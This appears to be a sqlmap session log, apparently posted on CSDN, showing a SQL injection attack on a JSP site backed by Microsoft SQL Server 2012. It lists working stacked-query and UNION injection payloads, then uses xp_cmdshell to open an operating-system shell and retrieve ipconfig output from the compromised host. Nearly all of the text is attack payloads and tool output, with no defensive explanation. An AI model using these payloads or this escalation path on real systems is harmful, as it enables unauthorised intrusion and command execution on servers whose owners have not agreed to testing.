 you have not declared cookie(s), while server wants to set its own ('JSESSIONID=1743E99F2DC...A5D0B654E0'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: http:/ qx/slbmbygr.jsp?gsdm=1';WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: ht /u8qx/slbmbygr.jsp?gsdm=1' UNION ALL SELECT CHAR(113)+CHAR(98)+CHAR(122)+CHAR(118)+CHAR(113)+CHAR(88)+CHAR(97)+CHAR(67)
+CHAR(69)+CHAR(78)+CHAR(68)+CHAR(79)+CHAR(77)+CHAR(81)+CHAR(115)+CHAR(66)+CHAR(77)+CHAR(113)+CHAR(76)+CHAR(78)+CHAR(105)+CHAR(112)+CHAR(98)+CHAR(77)+CHAR(72
)+CHAR(101)+CHAR(82)+CHAR(117)+CHAR(90)+CHAR(117)+CHAR(68)+CHAR(84)+CHAR(87)+CHAR(70)+CHAR(122)+CHAR(119)+CHAR(83)+CHAR(120)+CHAR(121)+CHAR(106)+CHAR(105)+C
HAR(122)+CHAR(85)+CHAR(71)+CHAR(118)+CHAR(113)+CHAR(118)+CHAR(107)+CHAR(106)+CHAR(113),NULL-- Utuu
---
[23:00:39] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2012
[23:00:39] [INFO] testing if current user is DBA
[23:00:39] [INFO] testing if xp_cmdshell extended procedure is usable
[23:00:40] [INFO] xp_cmdshell extended procedure is usable
[23:00:40] [INFO] going to use extended procedure 'xp_cmdshell' for operating system command execution
[23:00:40] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> ipconfig
do you want to retrieve the command standard output? [Y/n/a] y
[23:00:48] [INFO] retrieved: ' '
[23:00:48] [INFO] retrieved: 'Windows IP 配置'
[23:00:48] [INFO] retrieved: ' '
[23:00:48] [INFO] retrieved: ' '
[23:00:48] [INFO] retrieved: '以太网适配器 以太网:'
[23:00:48] [INFO] retrieved: ' '
[23:00:49] [INFO] retrieved: '   连接特定的 DNS 后缀 . . . . . . . : '
[23:00:49] [INFO] retrieved: '   本地链接 IPv6 地址. . . . . . . . : fe80::348e:ece5:70b4:332f\x12'
[23:00:49] [INFO] retrieved: '   IPv4 地址 . . . . . . . . . . . . : 192.168.0.2'
[23:00:49] [INFO] retrieved: '   子网掩码  . . . . . . . . . . . . : 255.255.255.0'
command standard output:
---
Windows IP 配置
以太网适配器 以太网:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::348e:ece5:70b4:332f
IPv4 地址 . . . . . . . . . . . . : 192.168.0.2
子网掩码  . . . . . . . . . . . . : 255.255.255.0
---
os-shell>
CSDN @OidBoy_G